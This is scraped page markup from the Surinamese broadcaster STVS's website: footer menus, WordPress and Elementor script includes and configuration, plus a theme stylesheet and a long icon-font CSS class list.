                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script id="sby_scripts-js-extra">
var sbyOptions = {"isAdmin":"","adminAjaxUrl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","placeholder":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/placeholder.png","placeholderNarrow":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/placeholder-narrow.png","lightboxPlaceholder":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/lightbox-placeholder.png","lightboxPlaceholderNarrow":"https:\/\/stvs.sr\/wp-content\/plugins\/youtube-feed-pro\/img\/lightbox-placeholder-narrow.png","autoplay":"1","semiEagerload":"","eagerload":""};
</script>
<script src="https://stvs.sr/wp-content/plugins/youtube-feed-pro/js/sb-youtube.min.js?ver=2.0.2" id="sby_scripts-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"f03895add6"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"ba2b2d58e0","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":85391,"title":"Eckhorst%3A%20%22omo%27s%20worden%20constant%20gemonitord%22%20STVS%20JOURNAAL%2011%20Sept.%202023%20%E2%80%93%20STVS","excerpt":"","featuredImage":false}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 199
content:
/*
Theme Name: Bepro
Theme URI: http://themewar.com/wp/bepro/
Author: ThemeWar
Author URI: http://themewar.com/
Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
Version: 1.0
License: 
License URI: 
Text Domain: bepro
Tags: one-column, two-columns, right-sidebar, flexible-header, accessibility-ready, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/

.wp-caption {
    color: #666;
    font-size: 13px;
    font-size: 0.8125rem;
    font-style: italic;
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #333;
    padding: 2px;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28
body_size: 37710
content:
@font-face {
  font-family: 'themewar';
  src:  url('../fonts/themewar.eot?4vuimy');
  src:  url('../fonts/themewar.eot?4vuimy#iefix') format('embedded-opentype'),
    url('../fonts/themewar.ttf?4vuimy') format('truetype'),
    url('../fonts/themewar.woff?4vuimy') format('woff'),
    url('../fonts/themewar.svg?4vuimy#themewar') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="twi-"], [class*=" twi-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'themewar' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  display: inherit;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.twi-abacus:before {
  content: "\e900";
}
.twi-acorn:before {
  content: "\e901";
}
.twi-ad:before {
  content: "\e902";
}
.twi-address-book:before {
  content: "\e903";
}
.twi-address-card:before {
  content: "\e904";
}
.twi-adjust:before {
  content: "\e905";
}
.twi-air-freshener:before {
  content: "\e906";
}
.twi-alarm-clock:before {
  content: "\e907";
}
.twi-alicorn:before {
  content: "\e908";
}
.twi-align-center:before {
  content: "\e909";
}
.twi-align-justify:before {
  content: "\e90a";
}
.twi-align-left:before {
  content: "\e90b";
}
.twi-align-right:before {
  content: "\e90c";
}
.twi-allergies:before {
  content: "\e90d";
}
.twi-ambulance:before {
  content: "\e90e";
}
.twi-american-sign-language-interpreting:before {
  content: "\e90f";
}
.twi-analytics:before {
  content: "\e910";
}
.twi-anchor:before {
  content: "\e911";
}
.twi-angel:before {
  content: "\e912";
}
.twi-angle-double-down:before {
  content: "\e913";
}
.twi-angle-double-left:before {
  content: "\e914";
}
.twi-angle-double-right:before {
  content: "\e915";
}
.twi-angle-double-up:before {
  content: "\e916";
}
.twi-angle-down:before {
  content: "\e917";
}
.twi-angle-left:before {
  content: "\e918";
}
.twi-angle-right:before {
  content: "\e919";
}
.twi-angle-up:before {
  content: "\e91a";
}
.twi-angry:before {
  content: "\e91b";
}
.twi-ankh:before {
  content: "\e91c";
}
.twi-apple-alt:before {
  content: "\e91d";
}
.twi-apple-crate:before {
  content: "\e91e";
}
.twi-archive:before {
  content: "\e91f";
}
.twi-archway:before {
  content: "\e920";
}
.twi-arrow-alt-circle-down:before {
  content: "\e921";
}
.twi-arrow-alt-circle-left:before {
  content: "\e922";
}
.twi-arrow-alt-circle-right:before {
  content: "\e923";
}
.twi-arrow-alt-circle-up:before {
  content: "\e924";
}
.twi-arrow-alt-down:before {
  content: "\e925";
}
.twi-arrow-alt-from-bottom:before {
  content: "\e926";
}
.twi-arrow-alt-from-left:before {
  content: "\e927";
}
.twi-arrow-alt-from-right:before {
  content: "\e928";
}
.twi-arrow-alt-from-top:before {
  content: "\e929";
}
.twi-arrow-alt-left:before {
  content: "\e92a";
}
.twi-arrow-alt-right:before {
  content: "\e92b";
}
.twi-arrow-alt-square-down:before {
  content: "\e92c";
}
.twi-arrow-alt-square-left:before {
  content: "\e92d";
}
.twi-arrow-alt-square-right:before {
  content: "\e92e";
}
.twi-arrow-alt-square-up:before {
  content: "\e92f";
}
.twi-arrow-alt-to-bottom:before {
  content: "\e930";
}
.twi-arrow-alt-to-left:before {
  content: "\e931";
}
.twi-arrow-alt-to-right:before {
  content: "\e932";
}
.twi-arrow-alt-to-top:before {
  content: "\e933";
}
.twi-arrow-alt-up:before {
  content: "\e934";
}
.twi-arrow-circle-down:before {
  content: "\e935";
}
.twi-arrow-circle-left:before {
  content: "\e936";
}
.twi-arrow-circle-right:before {
  content: "\e937";
}
.twi-arrow-circle-up:before {
  content: "\e938";
}
.twi-arrow-down:before {
  content: "\e939";
}
.twi-arrow-from-bottom:before {
  content: "\e93a";
}
.twi-arrow-from-left:before {
  content: "\e93b";
}
.twi-arrow-from-right:before {
  content: "\e93c";
}
.twi-arrow-from-top:before {
  content: "\e93d";
}
.twi-arrow-left:before {
  content: "\e93e";
}
.twi-arrow-right:before {
  content: "\e93f";
}
.twi-arrows:before {
  content: "\e940";
}
.twi-arrows-alt:before {
  content: "\e941";
}
.twi-arrows-alt-h:before {
  content: "\e942";
}
.twi-arrows-alt-v:before {
  content: "\e943";
}
.twi-arrows-h:before {
  content: "\e944";
}
.twi-arrow-square-down:before {
  content: "\e945";
}
.twi-arrow-square-left:before {
  content: "\e946";
}
.twi-arrow-square-right:before {
  content: "\e947";
}
.twi-arrow-square-up:before {
  content: "\e948";
}
.twi-arrows-v:before {
  content: "\e949";
}
.twi-arrow-to-bottom:before {
  content: "\e94a";
}
.twi-arrow-to-left:before {
  content: "\e94b";
}
.twi-arrow-to-right:before {
  content: "\e94c";
}
.twi-arrow-to-top:before {
  content: "\e94d";
}
.twi-arrow-up:before {
  content: "\e94e";
}
.twi-assistive-listening-systems:before {
  content: "\e94f";
}
.twi-asterisk:before {
  content: "\e950";
}
.twi-at:before {
  content: "\e951";
}
.twi-atlas:before {
  content: "\e952";
}
.twi-atom:before {
  content: "\e953";
}
.twi-atom-alt:before {
  content: "\e954";
}
.twi-audio-description:before {
  content: "\e955";
}
.twi-award:before {
  content: "\e956";
}
.twi-axe:before {
  content: "\e957";
}
.twi-axe-battle:before {
  content: "\e958";
}
.twi-baby:before {
  content: "\e959";
}
.twi-baby-carriage:before {
  content: "\e95a";
}
.twi-backpack:before {
  content: "\e95b";
}
.twi-backspace:before {
  content: "\e95c";
}
.twi-backward:before {
  content: "\e95d";
}
.twi-bacon:before {
  content: "\e95e";
}
.twi-badge:before {
  content: "\e95f";
}
.twi-badge-check:before {
  content: "\e960";
}
.twi-badge-dollar:before {
  content: "\e961";
}
.twi-badge-percent:before {
  content: "\e962";
}
.twi-badger-honey:before {
  content: "\e963";
}
.twi-balance-scale:before {
  content: "\e964";
}
.twi-balance-scale-left:before {
  content: "\e965";
}
.twi-balance-scale-right:before {
  content: "\e966";
}
.twi-ballot:before {
  content: "\e967";
}
.twi-ballot-check:before {
  content: "\e968";
}
.twi-ball-pile:before {
  content: "\e969";
}
.twi-ban:before {
  content: "\e96a";
}
.twi-band-aid:before {
  content: "\e96b";
}
.twi-barcode:before {
  content: "\e96c";
}
.twi-barcode-alt:before {
  content: "\e96d";
}
.twi-barcode-read:before {
  content: "\e96e";
}
.twi-barcode-scan:before {
  content: "\e96f";
}
.twi-bars:before {
  content: "\e970";
}
.twi-baseball:before {
  content: "\e971";
}
.twi-baseball-ball:before {
  content: "\e972";
}
.twi-basketball-ball:before {
  content: "\e973";
}
.twi-basketball-hoop:before {
  content: "\e974";
}
.twi-bat:before {
  content: "\e975";
}
.twi-bath:before {
  content: "\e976";
}
.twi-battery-bolt:before {
  content: "\e977";
}
.twi-battery-empty:before {
  content: "\e978";
}
.twi-battery-full:before {
  content: "\e979";
}
.twi-battery-half:before {
  content: "\e97a";
}
.twi-battery-quarter:before {
  content: "\e97b";
}
.twi-battery-slash:before {
  content: "\e97c";
}
.twi-battery-three-quarters:before {
  content: "\e97d";
}
.twi-bed:before {
  content: "\e97e";
}
.twi-beer:before {
  content: "\e97f";
}
.twi-bell:before {
  content: "\e980";
}
.twi-bells:before {
  content: "\e981";
}
.twi-bell-school:before {
  content: "\e982";
}
.twi-bell-school-slash:before {
  content: "\e983";
}
.twi-bell-slash:before {
  content: "\e984";
}
.twi-bezier-curve:before {
  content: "\e985";
}
.twi-bible:before {
  content: "\e986";
}
.twi-bicycle:before {
  content: "\e987";
}
.twi-binoculars:before {
  content: "\e988";
}
.twi-biohazard:before {
  content: "\e989";
}
.twi-birthday-cake:before {
  content: "\e98a";
}
.twi-blanket:before {
  content: "\e98b";
}
.twi-blender:before {
  content: "\e98c";
}
.twi-blender-phone:before {
  content: "\e98d";
}
.twi-blind:before {
  content: "\e98e";
}
.twi-blog:before {
  content: "\e98f";
}
.twi-bold:before {
  content: "\e990";
}
.twi-bolt:before {
  content: "\e991";
}
.twi-bomb:before {
  content: "\e992";
}
.twi-bone:before {
  content: "\e993";
}
.twi-bone-break:before {
  content: "\e994";
}
.twi-bong:before {
  content: "\e995";
}
.twi-book:before {
  content: "\e996";
}
.twi-book-alt:before {
  content: "\e997";
}
.twi-book-dead:before {
  content: "\e998";
}
.twi-book-heart:before {
  content: "\e999";
}
.twi-bookmark:before {
  content: "\e99a";
}
.twi-book-medical:before {
  content: "\e99b";
}
.twi-book-open:before {
  content: "\e99c";
}
.twi-book-reader:before {
  content: "\e99d";
}
.twi-books:before {
  content: "\e99e";
}
.twi-books-medical:before {
  content: "\e99f";
}
.twi-book-spells:before {
  content: "\e9a0";
}
.twi-book-user:before {
  content: "\e9a1";
}
.twi-boot:before {
  content: "\e9a2";
}
.twi-booth-curtain:before {
  content: "\e9a3";
}
.twi-bow-arrow:before {
  content: "\e9a4";
}
.twi-bowling-ball:before {
  content: "\e9a5";
}
.twi-bowling-pins:before {
  content: "\e9a6";
}
.twi-box:before {
  content: "\e9a7";
}
.twi-box-alt:before {
  content: "\e9a8";
}
.twi-box-ballot:before {
  content: "\e9a9";
}
.twi-box-check:before {
  content: "\e9aa";
}
.twi-boxes:before {
  content: "\e9ab";
}
.twi-boxes-alt:before {
  content: "\e9ac";
}
.twi-box-fragile:before {
  content: "\e9ad";
}
.twi-box-full:before {
  content: "\e9ae";
}
.twi-box-heart:before {
  content: "\e9af";
}
.twi-boxing-glove:before {
  content: "\e9b0";
}
.twi-box-open:before {
  content: "\e9b1";
}
.twi-box-up:before {
  content: "\e9b2";
}
.twi-box-usd:before {
  content: "\e9b3";
}
.twi-brackets:before {
  content: "\e9b4";
}
.twi-brackets-curly:before {
  content: "\e9b5";
}
.twi-braille:before {
  content: "\e9b6";
}
.twi-brain:before {
  content: "\e9b7";
}
.twi-bread-loaf:before {
  content: "\e9b8";
}
.twi-bread-slice:before {
  content: "\e9b9";
}
.twi-briefcase:before {
  content: "\e9ba";
}
.twi-briefcase-medical:before {
  content: "\e9bb";
}
.twi-broadcast-tower:before {
  content: "\e9bc";
}
.twi-broom:before {
  content: "\e9bd";
}
.twi-browser:before {
  content: "\e9be";
}
.twi-brush:before {
  content: "\e9bf";
}
.twi-bug:before {
  content: "\e9c0";
}
.twi-building:before {
  content: "\e9c1";
}
.twi-bullhorn:before {
  content: "\e9c2";
}
.twi-bullseye:before {
  content: "\e9c3";
}
.twi-bullseye-arrow:before {
  content: "\e9c4";
}
.twi-bullseye-pointer:before {
  content: "\e9c5";
}
.twi-burn:before {
  content: "\e9c6";
}
.twi-burrito:before {
  content: "\e9c7";
}
.twi-bus:before {
